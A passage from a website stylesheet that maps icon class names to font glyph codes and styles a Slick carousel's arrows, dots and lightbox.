  content: "\e9b4"; }

.icon-power:before {
  content: "\e9b5"; }

.icon-printer:before {
  content: "\e9b6"; }

.icon-radio:before {
  content: "\e9b7"; }

.icon-refresh-ccw:before {
  content: "\e9b8"; }

.icon-refresh-cw:before {
  content: "\e9b9"; }

.icon-repeat:before {
  content: "\e9ba"; }

.icon-rewind:before {
  content: "\e9bb"; }

.icon-rotate-ccw:before {
  content: "\e9bc"; }

.icon-rotate-cw:before {
  content: "\e9bd"; }

.icon-rss:before {
  content: "\e9be"; }

.icon-save:before {
  content: "\e9bf"; }

.icon-scissors:before {
  content: "\e9c0"; }

.icon-search:before {
  content: "\e9c1"; }

.icon-send:before {
  content: "\e9c2"; }

.icon-server:before {
  content: "\e9c3"; }

.icon-settings:before {
  content: "\e9c4"; }

.icon-share:before {
  content: "\e9c5"; }

.icon-share-2:before {
  content: "\e9c6"; }

.icon-shield:before {
  content: "\e9c7"; }

.icon-shield-off:before {
  content: "\e9c8"; }

.icon-shopping-bag:before {
  content: "\e9c9"; }

.icon-shopping-cart:before {
  content: "\e9ca"; }

.icon-shuffle:before {
  content: "\e9cb"; }

.icon-sidebar:before {
  content: "\e9cc"; }

.icon-skip-back:before {
  content: "\e9cd"; }

.icon-skip-forward:before {
  content: "\e9ce"; }

.icon-slack:before {
  content: "\e9cf"; }

.icon-slash:before {
  content: "\e9d0"; }

.icon-sliders:before {
  content: "\e9d1"; }

.icon-smartphone:before {
  content: "\e9d2"; }

.icon-speaker:before {
  content: "\e9d3"; }

.icon-square:before {
  content: "\e9d4"; }

.icon-star:before {
  content: "\e9d5"; }

.icon-stop-circle:before {
  content: "\e9d6"; }

.icon-sun:before {
  content: "\e9d7"; }

.icon-sunrise:before {
  content: "\e9d8"; }

.icon-sunset:before {
  content: "\e9d9"; }

.icon-tablet:before {
  content: "\e9da"; }

.icon-tag:before {
  content: "\e9db"; }

.icon-target:before {
  content: "\e9dc"; }

.icon-terminal:before {
  content: "\e9dd"; }

.icon-thermometer:before {
  content: "\e9de"; }

.icon-thumbs-down:before {
  content: "\e9df"; }

.icon-thumbs-up:before {
  content: "\e9e0"; }

.icon-toggle-left:before {
  content: "\e9e1"; }

.icon-toggle-right:before {
  content: "\e9e2"; }

.icon-trash:before {
  content: "\e9e3"; }

.icon-trash-2:before {
  content: "\e9e4"; }

.icon-trending-down:before {
  content: "\e9e5"; }

.icon-trending-up:before {
  content: "\e9e6"; }

.icon-triangle:before {
  content: "\e9e7"; }

.icon-truck:before {
  content: "\e9e8"; }

.icon-tv:before {
  content: "\e9e9"; }

.icon-twitter:before {
  content: "\e9ea"; }

.icon-type:before {
  content: "\e9eb"; }

.icon-umbrella:before {
  content: "\e9ec"; }

.icon-underline:before {
  content: "\e9ed"; }

.icon-unlock:before {
  content: "\e9ee"; }

.icon-upload:before {
  content: "\e9ef"; }

.icon-upload-cloud:before {
  content: "\e9f0"; }

.icon-user:before {
  content: "\e9f1"; }

.icon-user-check:before {
  content: "\e9f2"; }

.icon-user-minus:before {
  content: "\e9f3"; }

.icon-user-plus:before {
  content: "\e9f4"; }

.icon-user-x:before {
  content: "\e9f5"; }

.icon-users:before {
  content: "\e9f6"; }

.icon-video:before {
  content: "\e9f7"; }

.icon-video-off:before {
  content: "\e9f8"; }

.icon-voicemail:before {
  content: "\e9f9"; }

.icon-volume:before {
  content: "\e9fa"; }

.icon-volume-1:before {
  content: "\e9fb"; }

.icon-volume-2:before {
  content: "\e9fc"; }

.icon-volume-x:before {
  content: "\e9fd"; }

.icon-watch:before {
  content: "\e9fe"; }

.icon-wifi:before {
  content: "\e9ff"; }

.icon-wifi-off:before {
  content: "\ea00"; }

.icon-wind:before {
  content: "\ea01"; }

.icon-x:before {
  content: "\ea02"; }

.icon-x-circle:before {
  content: "\ea03"; }

.icon-x-square:before {
  content: "\ea04"; }

.icon-youtube:before {
  content: "\ea05"; }

.icon-zap:before {
  content: "\ea06"; }

.icon-zap-off:before {
  content: "\ea07"; }

.icon-zoom-in:before {
  content: "\ea08"; }

.icon-zoom-out:before {
  content: "\ea09"; }

.icon-add-to-list:before {
  content: "\ea0a"; }

.icon-classic-computer:before {
  content: "\ea0b"; }

.icon-controller-fast-backward:before {
  content: "\ea0c"; }

.icon-creative-commons-attribution:before {
  content: "\ea0d"; }

.icon-creative-commons-noderivs:before {
  content: "\ea0e"; }

.icon-creative-commons-noncommercial-eu:before {
  content: "\ea0f"; }

.icon-creative-commons-noncommercial-us:before {
  content: "\ea10"; }

.icon-creative-commons-public-domain:before {
  content: "\ea11"; }

.icon-creative-commons-remix:before {
  content: "\ea12"; }

.icon-creative-commons-share:before {
  content: "\ea13"; }

.icon-creative-commons-sharealike:before {
  content: "\ea14"; }

.icon-creative-commons:before {
  content: "\ea15"; }

.icon-document-landscape:before {
  content: "\ea16"; }

.icon-remove-user:before {
  content: "\ea17"; }

.icon-warning:before {
  content: "\ea18"; }

.icon-arrow-bold-down:before {
  content: "\ea19"; }

.icon-arrow-bold-left:before {
  content: "\ea1a"; }

.icon-arrow-bold-right:before {
  content: "\ea1b"; }

.icon-arrow-bold-up:before {
  content: "\ea1c"; }

.icon-arrow-down2:before {
  content: "\ea1d"; }

.icon-arrow-left2:before {
  content: "\ea1e"; }

.icon-arrow-long-down:before {
  content: "\ea1f"; }

.icon-arrow-long-left:before {
  content: "\ea20"; }

.icon-arrow-long-right:before {
  content: "\ea21"; }

.icon-arrow-long-up:before {
  content: "\ea22"; }

.icon-arrow-right2:before {
  content: "\ea23"; }

.icon-arrow-up2:before {
  content: "\ea24"; }

.icon-arrow-with-circle-down:before {
  content: "\ea25"; }

.icon-arrow-with-circle-left:before {
  content: "\ea26"; }

.icon-arrow-with-circle-right:before {
  content: "\ea27"; }

.icon-arrow-with-circle-up:before {
  content: "\ea28"; }

.icon-bookmark2:before {
  content: "\ea29"; }

.icon-bookmarks:before {
  content: "\ea2a"; }

.icon-chevron-down2:before {
  content: "\ea2b"; }

.icon-chevron-left2:before {
  content: "\ea2c"; }

.icon-chevron-right2:before {
  content: "\ea2d"; }

.icon-chevron-small-down:before {
  content: "\ea2e"; }

.icon-chevron-small-left:before {
  content: "\ea2f"; }

.icon-chevron-small-right:before {
  content: "\ea30"; }

.icon-chevron-small-up:before {
  content: "\ea31"; }

.icon-chevron-thin-down:before {
  content: "\ea32"; }

.icon-chevron-thin-left:before {
  content: "\ea33"; }

.icon-chevron-thin-right:before {
  content: "\ea34"; }

.icon-chevron-thin-up:before {
  content: "\ea35"; }

.icon-chevron-up2:before {
  content: "\ea36"; }

.icon-chevron-with-circle-down:before {
  content: "\ea37"; }

.icon-chevron-with-circle-left:before {
  content: "\ea38"; }

.icon-chevron-with-circle-right:before {
  content: "\ea39"; }

.icon-chevron-with-circle-up:before {
  content: "\ea3a"; }

.icon-cloud2:before {
  content: "\ea3b"; }

.icon-controller-fast-forward:before {
  content: "\ea3c"; }

.icon-controller-jump-to-start:before {
  content: "\ea3d"; }

.icon-controller-next:before {
  content: "\ea3e"; }

.icon-controller-paus:before {
  content: "\ea3f"; }

.icon-controller-play:before {
  content: "\ea40"; }

.icon-controller-record:before {
  content: "\ea41"; }

.icon-controller-stop:before {
  content: "\ea42"; }

.icon-controller-volume:before {
  content: "\ea43"; }

.icon-dot-single:before {
  content: "\ea44"; }

.icon-dots-three-horizontal:before {
  content: "\ea45"; }

.icon-dots-three-vertical:before {
  content: "\ea46"; }

.icon-dots-two-horizontal:before {
  content: "\ea47"; }

.icon-dots-two-vertical:before {
  content: "\ea48"; }

.icon-download2:before {
  content: "\ea49"; }

.icon-emoji-flirt:before {
  content: "\ea4a"; }

.icon-flow-branch:before {
  content: "\ea4b"; }

.icon-flow-cascade:before {
  content: "\ea4c"; }

.icon-flow-line:before {
  content: "\ea4d"; }

.icon-flow-parallel:before {
  content: "\ea4e"; }

.icon-flow-tree:before {
  content: "\ea4f"; }

.icon-install:before {
  content: "\ea50"; }

.icon-layers2:before {
  content: "\ea51"; }

.icon-open-book:before {
  content: "\ea52"; }

.icon-resize-100:before {
  content: "\ea53"; }

.icon-resize-full-screen:before {
  content: "\ea54"; }

.icon-save2:before {
  content: "\ea55"; }

.icon-select-arrows:before {
  content: "\ea56"; }

.icon-sound-mute:before {
  content: "\ea57"; }

.icon-sound:before {
  content: "\ea58"; }

.icon-trash2:before {
  content: "\ea59"; }

.icon-triangle-down:before {
  content: "\ea5a"; }

.icon-triangle-left:before {
  content: "\ea5b"; }

.icon-triangle-right:before {
  content: "\ea5c"; }

.icon-triangle-up:before {
  content: "\ea5d"; }

.icon-uninstall:before {
  content: "\ea5e"; }

.icon-upload-to-cloud:before {
  content: "\ea5f"; }

.icon-upload2:before {
  content: "\ea60"; }

.icon-add-user:before {
  content: "\ea61"; }

.icon-address:before {
  content: "\ea62"; }

.icon-adjust:before {
  content: "\ea63"; }

.icon-air:before {
  content: "\ea64"; }

.icon-aircraft-landing:before {
  content: "\ea65"; }

.icon-aircraft-take-off:before {
  content: "\ea66"; }

.icon-aircraft:before {
  content: "\ea67"; }

.icon-align-bottom:before {
  content: "\ea68"; }

.icon-align-horizontal-middle:before {
  content: "\ea69"; }

.icon-align-left2:before {
  content: "\ea6a"; }

.icon-align-right2:before {
  content: "\ea6b"; }

.icon-align-top:before {
  content: "\ea6c"; }

.icon-align-vertical-middle:before {
  content: "\ea6d"; }

.icon-archive2:before {
  content: "\ea6e"; }

.icon-area-graph:before {
  content: "\ea6f"; }

.icon-attachment:before {
  content: "\ea70"; }

.icon-awareness-ribbon:before {
  content: "\ea71"; }

.icon-back-in-time:before {
  content: "\ea72"; }

.icon-back:before {
  content: "\ea73"; }

.icon-bar-graph:before {
  content: "\ea74"; }

.icon-battery2:before {
  content: "\ea75"; }

.icon-beamed-note:before {
  content: "\ea76"; }

.icon-bell2:before {
  content: "\ea77"; }

.icon-blackboard:before {
  content: "\ea78"; }

.icon-block:before {
  content: "\ea79"; }

.icon-book2:before {
  content: "\ea7a"; }

.icon-bowl:before {
  content: "\ea7b"; }

.icon-box2:before {
  content: "\ea7c"; }

.icon-briefcase2:before {
  content: "\ea7d"; }

.icon-browser:before {
  content: "\ea7e"; }

.icon-brush:before {
  content: "\ea7f"; }

.icon-bucket:before {
  content: "\ea80"; }

.icon-cake:before {
  content: "\ea81"; }

.icon-calculator:before {
  content: "\ea82"; }

.icon-calendar2:before {
  content: "\ea83"; }

.icon-camera2:before {
  content: "\ea84"; }

.icon-ccw:before {
  content: "\ea85"; }

.icon-chat:before {
  content: "\ea86"; }

.icon-check2:before {
  content: "\ea87"; }

.icon-circle-with-cross:before {
  content: "\ea88"; }

.icon-circle-with-minus:before {
  content: "\ea89"; }

.icon-circle-with-plus:before {
  content: "\ea8a"; }

.icon-circle2:before {
  content: "\ea8b"; }

.icon-circular-graph:before {
  content: "\ea8c"; }

.icon-clapperboard:before {
  content: "\ea8d"; }

.icon-clipboard2:before {
  content: "\ea8e"; }

.icon-clock2:before {
  content: "\ea8f"; }

.icon-code2:before {
  content: "\ea90"; }

.icon-cog:before {
  content: "\ea91"; }

.icon-colours:before {
  content: "\ea92"; }

.icon-compass2:before {
  content: "\ea93"; }

.icon-copy2:before {
  content: "\ea94"; }

.icon-credit-card2:before {
  content: "\ea95"; }

.icon-credit:before {
  content: "\ea96"; }

.icon-cross:before {
  content: "\ea97"; }

.icon-cup:before {
  content: "\ea98"; }

.icon-cw:before {
  content: "\ea99"; }

.icon-cycle:before {
  content: "\ea9a"; }

.icon-database2:before {
  content: "\ea9b"; }

.icon-dial-pad:before {
  content: "\ea9c"; }

.icon-direction:before {
  content: "\ea9d"; }

.icon-document:before {
  content: "\ea9e"; }

.icon-documents:before {
  content: "\ea9f"; }

.icon-drink:before {
  content: "\eaa0"; }

.icon-drive:before {
  content: "\eaa1"; }

.icon-drop:before {
  content: "\eaa2"; }

.icon-edit2:before {
  content: "\eaa3"; }

.icon-email:before {
  content: "\eaa4"; }

.icon-emoji-happy:before {
  content: "\eaa5"; }

.icon-emoji-neutral:before {
  content: "\eaa6"; }

.icon-emoji-sad:before {
  content: "\eaa7"; }

.icon-erase:before {
  content: "\eaa8"; }

.icon-eraser:before {
  content: "\eaa9"; }

.icon-export:before {
  content: "\eaaa"; }

.icon-eye2:before {
  content: "\eaab"; }

.icon-feather2:before {
  content: "\eaac"; }

.icon-flag2:before {
  content: "\eaad"; }

.icon-flash:before {
  content: "\eaae"; }

.icon-flashlight:before {
  content: "\eaaf"; }

.icon-flat-brush:before {
  content: "\eab0"; }

.icon-folder-images:before {
  content: "\eab1"; }

.icon-folder-music:before {
  content: "\eab2"; }

.icon-folder-video:before {
  content: "\eab3"; }

.icon-folder2:before {
  content: "\eab4"; }

.icon-forward:before {
  content: "\eab5"; }

.icon-funnel:before {
  content: "\eab6"; }

.icon-game-controller:before {
  content: "\eab7"; }

.icon-gauge:before {
  content: "\eab8"; }

.icon-globe2:before {
  content: "\eab9"; }

.icon-graduation-cap:before {
  content: "\eaba"; }

.icon-grid2:before {
  content: "\eabb"; }

.icon-hair-cross:before {
  content: "\eabc"; }

.icon-hand:before {
  content: "\eabd"; }

.icon-heart-outlined:before {
  content: "\eabe"; }

.icon-heart2:before {
  content: "\eabf"; }

.icon-help-with-circle:before {
  content: "\eac0"; }

.icon-help:before {
  content: "\eac1"; }

.icon-home2:before {
  content: "\eac2"; }

.icon-hour-glass:before {
  content: "\eac3"; }

.icon-image-inverted:before {
  content: "\eac4"; }

.icon-image2:before {
  content: "\eac5"; }

.icon-images:before {
  content: "\eac6"; }

.icon-inbox2:before {
  content: "\eac7"; }

.icon-infinity:before {
  content: "\eac8"; }

.icon-info-with-circle:before {
  content: "\eac9"; }

.icon-info2:before {
  content: "\eaca"; }

.icon-key:before {
  content: "\eacb"; }

.icon-keyboard:before {
  content: "\eacc"; }

.icon-lab-flask:before {
  content: "\eacd"; }

.icon-landline:before {
  content: "\eace"; }

.icon-language:before {
  content: "\eacf"; }

.icon-laptop:before {
  content: "\ead0"; }

.icon-leaf:before {
  content: "\ead1"; }

.icon-level-down:before {
  content: "\ead2"; }

.icon-level-up:before {
  content: "\ead3"; }

.icon-lifebuoy:before {
  content: "\ead4"; }

.icon-light-bulb:before {
  content: "\ead5"; }

.icon-light-down:before {
  content: "\ead6"; }

.icon-light-up:before {
  content: "\ead7"; }

.icon-line-graph:before {
  content: "\ead8"; }

.icon-link2:before {
  content: "\ead9"; }

.icon-list2:before {
  content: "\eada"; }

.icon-location-pin:before {
  content: "\eadb"; }

.icon-location:before {
  content: "\eadc"; }

.icon-lock-open:before {
  content: "\eadd"; }

.icon-lock2:before {
  content: "\eade"; }

.icon-log-out2:before {
  content: "\eadf"; }

.icon-login:before {
  content: "\eae0"; }

.icon-loop:before {
  content: "\eae1"; }

.icon-magnet:before {
  content: "\eae2"; }

.icon-magnifying-glass:before {
  content: "\eae3"; }

.icon-mail2:before {
  content: "\eae4"; }

.icon-man:before {
  content: "\eae5"; }

.icon-map2:before {
  content: "\eae6"; }

.icon-mask:before {
  content: "\eae7"; }

.icon-medal:before {
  content: "\eae8"; }

.icon-megaphone:before {
  content: "\eae9"; }

.icon-menu2:before {
  content: "\eaea"; }

.icon-message:before {
  content: "\eaeb"; }

.icon-mic2:before {
  content: "\eaec"; }

.icon-minus2:before {
  content: "\eaed"; }

.icon-mobile:before {
  content: "\eaee"; }

.icon-modern-mic:before {
  content: "\eaef"; }

.icon-moon2:before {
  content: "\eaf0"; }

.icon-mouse:before {
  content: "\eaf1"; }

.icon-music2:before {
  content: "\eaf2"; }

.icon-network:before {
  content: "\eaf3"; }

.icon-new-message:before {
  content: "\eaf4"; }

.icon-new:before {
  content: "\eaf5"; }

.icon-news:before {
  content: "\eaf6"; }

.icon-note:before {
  content: "\eaf7"; }

.icon-notification:before {
  content: "\eaf8"; }

.icon-old-mobile:before {
  content: "\eaf9"; }

.icon-old-phone:before {
  content: "\eafa"; }

.icon-palette:before {
  content: "\eafb"; }

.icon-paper-plane:before {
  content: "\eafc"; }

.icon-pencil:before {
  content: "\eafd"; }

.icon-phone2:before {
  content: "\eafe"; }

.icon-pie-chart2:before {
  content: "\eaff"; }

.icon-pin:before {
  content: "\eb00"; }

.icon-plus2:before {
  content: "\eb01"; }

.icon-popup:before {
  content: "\eb02"; }

.icon-power-plug:before {
  content: "\eb03"; }

.icon-price-ribbon:before {
  content: "\eb04"; }

.icon-price-tag:before {
  content: "\eb05"; }

.icon-print:before {
  content: "\eb06"; }

.icon-progress-empty:before {
  content: "\eb07"; }

.icon-progress-full:before {
  content: "\eb08"; }

.icon-progress-one:before {
  content: "\eb09"; }

.icon-progress-two:before {
  content: "\eb0a"; }

.icon-publish:before {
  content: "\eb0b"; }

.icon-quote:before {
  content: "\eb0c"; }

.icon-radio2:before {
  content: "\eb0d"; }

.icon-reply-all:before {
  content: "\eb0e"; }

.icon-reply:before {
  content: "\eb0f"; }

.icon-retweet:before {
  content: "\eb10"; }

.icon-rocket:before {
  content: "\eb11"; }

.icon-round-brush:before {
  content: "\eb12"; }

.icon-rss2:before {
  content: "\eb13"; }

.icon-ruler:before {
  content: "\eb14"; }

.icon-scissors2:before {
  content: "\eb15"; }

.icon-share-alternitive:before {
  content: "\eb16"; }

.icon-share2:before {
  content: "\eb17"; }

.icon-shareable:before {
  content: "\eb18"; }

.icon-shield2:before {
  content: "\eb19"; }

.icon-shop:before {
  content: "\eb1a"; }

.icon-shopping-bag2:before {
  content: "\eb1b"; }

.icon-shopping-basket:before {
  content: "\eb1c"; }

.icon-shopping-cart2:before {
  content: "\eb1d"; }

.icon-shuffle2:before {
  content: "\eb1e"; }

.icon-signal:before {
  content: "\eb1f"; }

.icon-sound-mix:before {
  content: "\eb20"; }

.icon-sports-club:before {
  content: "\eb21"; }

.icon-spreadsheet:before {
  content: "\eb22"; }

.icon-squared-cross:before {
  content: "\eb23"; }

.icon-squared-minus:before {
  content: "\eb24"; }

.icon-squared-plus:before {
  content: "\eb25"; }

.icon-star-outlined:before {
  content: "\eb26"; }

.icon-star2:before {
  content: "\eb27"; }

.icon-stopwatch:before {
  content: "\eb28"; }

.icon-suitcase:before {
  content: "\eb29"; }

.icon-swap:before {
  content: "\eb2a"; }

.icon-sweden:before {
  content: "\eb2b"; }

.icon-switch:before {
  content: "\eb2c"; }

.icon-tablet2:before {
  content: "\eb2d"; }

.icon-tag2:before {
  content: "\eb2e"; }

.icon-text-document-inverted:before {
  content: "\eb2f"; }

.icon-text-document:before {
  content: "\eb30"; }

.icon-text:before {
  content: "\eb31"; }

.icon-thermometer2:before {
  content: "\eb32"; }

.icon-thumbs-down2:before {
  content: "\eb33"; }

.icon-thumbs-up2:before {
  content: "\eb34"; }

.icon-thunder-cloud:before {
  content: "\eb35"; }

.icon-ticket:before {
  content: "\eb36"; }

.icon-time-slot:before {
  content: "\eb37"; }

.icon-tools:before {
  content: "\eb38"; }

.icon-traffic-cone:before {
  content: "\eb39"; }

.icon-tree:before {
  content: "\eb3a"; }

.icon-trophy:before {
  content: "\eb3b"; }

.icon-tv2:before {
  content: "\eb3c"; }

.icon-typing:before {
  content: "\eb3d"; }

.icon-unread:before {
  content: "\eb3e"; }

.icon-untag:before {
  content: "\eb3f"; }

.icon-user2:before {
  content: "\eb40"; }

.icon-users2:before {
  content: "\eb41"; }

.icon-v-card:before {
  content: "\eb42"; }

.icon-video2:before {
  content: "\eb43"; }

.icon-vinyl:before {
  content: "\eb44"; }

.icon-voicemail2:before {
  content: "\eb45"; }

.icon-wallet:before {
  content: "\eb46"; }

.icon-water:before {
  content: "\eb47"; }

.icon-500px-with-circle:before {
  content: "\eb48"; }

.icon-500px:before {
  content: "\eb49"; }

.icon-basecamp:before {
  content: "\eb4a"; }

.icon-behance:before {
  content: "\eb4b"; }

.icon-creative-cloud:before {
  content: "\eb4c"; }

.icon-dropbox:before {
  content: "\eb4d"; }

.icon-evernote:before {
  content: "\eb4e"; }

.icon-flattr:before {
  content: "\eb4f"; }

.icon-foursquare:before {
  content: "\eb50"; }

.icon-google-drive:before {
  content: "\eb51"; }

.icon-google-hangouts:before {
  content: "\eb52"; }

.icon-grooveshark:before {
  content: "\eb53"; }

.icon-icloud:before {
  content: "\eb54"; }

.icon-mixi:before {
  content: "\eb55"; }

.icon-onedrive:before {
  content: "\eb56"; }

.icon-paypal:before {
  content: "\eb57"; }

.icon-picasa:before {
  content: "\eb58"; }

.icon-qq:before {
  content: "\eb59"; }

.icon-rdio-with-circle:before {
  content: "\eb5a"; }

.icon-renren:before {
  content: "\eb5b"; }

.icon-scribd:before {
  content: "\eb5c"; }

.icon-sina-weibo:before {
  content: "\eb5d"; }

.icon-skype-with-circle:before {
  content: "\eb5e"; }

.icon-skype:before {
  content: "\eb5f"; }

.icon-slideshare:before {
  content: "\eb60"; }

.icon-smashing:before {
  content: "\eb61"; }

.icon-soundcloud:before {
  content: "\eb62"; }

.icon-spotify-with-circle:before {
  content: "\eb63"; }

.icon-spotify:before {
  content: "\eb64"; }

.icon-swarm:before {
  content: "\eb65"; }

.icon-vine-with-circle:before {
  content: "\eb66"; }

.icon-vine:before {
  content: "\eb67"; }

.icon-vk-alternitive:before {
  content: "\eb68"; }

.icon-vk-with-circle:before {
  content: "\eb69"; }

.icon-vk:before {
  content: "\eb6a"; }

.icon-xing-with-circle:before {
  content: "\eb6b"; }

.icon-xing:before {
  content: "\eb6c"; }

.icon-yelp:before {
  content: "\eb6d"; }

.icon-dribbble-with-circle:before {
  content: "\eb6e"; }

.icon-dribbble:before {
  content: "\eb6f"; }

.icon-facebook-with-circle:before {
  content: "\eb70"; }

.icon-facebook2:before {
  content: "\eb71"; }

.icon-flickr-with-circle:before {
  content: "\eb72"; }

.icon-flickr:before {
  content: "\eb73"; }

.icon-github-with-circle:before {
  content: "\eb74"; }

.icon-github2:before {
  content: "\eb75"; }

.icon-google-with-circle:before {
  content: "\eb76"; }

.icon-google:before {
  content: "\eb77"; }

.icon-instagram-with-circle:before {
  content: "\eb78"; }

.icon-instagram2:before {
  content: "\eb79"; }

.icon-lastfm-with-circle:before {
  content: "\eb7a"; }

.icon-lastfm:before {
  content: "\eb7b"; }

.icon-linkedin-with-circle:before {
  content: "\eb7c"; }

.icon-linkedin2:before {
  content: "\eb7d"; }

.icon-pinterest-with-circle:before {
  content: "\eb7e"; }

.icon-pinterest:before {
  content: "\eb7f"; }

.icon-rdio:before {
  content: "\eb80"; }

.icon-stumbleupon-with-circle:before {
  content: "\eb81"; }

.icon-stumbleupon:before {
  content: "\eb82"; }

.icon-tumblr-with-circle:before {
  content: "\eb83"; }

.icon-tumblr:before {
  content: "\eb84"; }

.icon-twitter-with-circle:before {
  content: "\eb85"; }

.icon-twitter2:before {
  content: "\eb86"; }

.icon-vimeo-with-circle:before {
  content: "\eb87"; }

.icon-vimeo:before {
  content: "\eb88"; }

.icon-youtube-with-circle:before {
  content: "\eb89"; }

.icon-youtube2:before {
  content: "\eb8a"; }

.animatetab .owl-carousel .owl-item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease; }

/* css jquery */
/* Slider */
.slick-loading .slick-list {
  background: #fff url("./ajax-loader.gif") center center no-repeat; }

/* Icons */
@font-face {
  font-family: 'slick';
  font-weight: normal;
  font-style: normal;
  src: url("./fonts/slick.eot");
  src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg"); }
/* Arrows */
.slick-prev, .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  z-index: 1;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent; }

.slick-vertical .slick-prev, .slick-vertical .slick-next {
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }
.slick-vertical .slick-prev {
  top: -25px; }
.slick-vertical .slick-next {
  bottom: -25px;
  top: auto; }
.slick-vertical .slick-prev:before {
  content: "\ea35"; }
.slick-vertical [dir='rtl'] .slick-prev:before {
  content: "\ea32"; }
.slick-vertical .slick-next:before {
  content: "\ea32"; }
.slick-vertical [dir='rtl'] .slick-next:before {
  content: "\ea35"; }

.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent; }

.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
  opacity: 1; }

.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {
  opacity: .25; }

.slick-prev:before, .slick-next:before {
  font-family: 'plaza-icon';
  font-size: 20px;
  line-height: 1;
  opacity: .75;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  @media (max-width: 991px) {
    .slick-prev {
      left: -15px; } }

[dir='rtl'] .slick-prev {
  right: -25px;
  left: auto; }
  @media (max-width: 991px) {
    [dir='rtl'] .slick-prev {
      right: -15px; } }

.slick-prev:before {
  content: "\ea33"; }

[dir='rtl'] .slick-prev:before {
  content: '→';
  content: "\ea34"; }

.slick-next {
  right: -25px; }
  @media (max-width: 991px) {
    .slick-next {
      right: -15px; } }

[dir='rtl'] .slick-next {
  right: auto;
  left: -25px; }
  @media (max-width: 991px) {
    [dir='rtl'] .slick-next {
      left: -15px; } }

.slick-next:before {
  content: '→';
  content: "\ea34"; }

[dir='rtl'] .slick-next:before {
  content: "\ea33"; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center; }

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer; }

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent; }

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none; }

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1; }

.slick-dots li button:before {
  font-family: 'slick';
  font-size: 6px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: '•';
  text-align: center;
  opacity: .25;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.slick-dots li.slick-active button:before {
  opacity: .75;
  color: black; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0; }

.slick-list:focus {
  outline: none; }

.slick-list.dragging {
  cursor: pointer;
  cursor: hand; }

.slick-slider .slick-track, .slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.slick-track:before, .slick-track:after {
  display: table;
  content: ''; }

.slick-track:after {
  clear: both; }

.slick-loading .slick-track {
  visibility: hidden; }

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px; }

[dir='rtl'] .slick-slide {
  float: right; }

.slick-slide img {
  display: block; }

.slick-slide.slick-loading img {
  display: none; }

.slick-slide.dragging img {
  pointer-events: none; }

.slick-initialized .slick-slide {
  display: block; }

.slick-loading .slick-slide {
  visibility: hidden; }

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.slick-lightbox {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  height: 100%;
  background: black;
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease; }

.slick-lightbox .slick-loading .slick-list {
  background-color: transparent; }

.slick-lightbox .slick-prev {
  left: 15px; }

.slick-lightbox .slick-next {
  right: 15px; }

.slick-lightbox-hide {
  opacity: 0; }

.slick-lightbox-hide.slick-lightbox-ie {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0); }

.slick-lightbox-hide-init {
  position: absolute;
  top: -9999px;
  opacity: 0; }

.slick-lightbox-hide-init.slick-lightbox-ie {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0); }

.slick-lightbox-inner {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.slick-lightbox-slick-item {
  text-align: center;
  overflow: hidden; }

.slick-lightbox-slick-item:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em; }

.slick-caption-bottom .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  width: 100%;
  margin-bottom: 20px; }

.slick-caption-dynamic .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption {
  display: block;
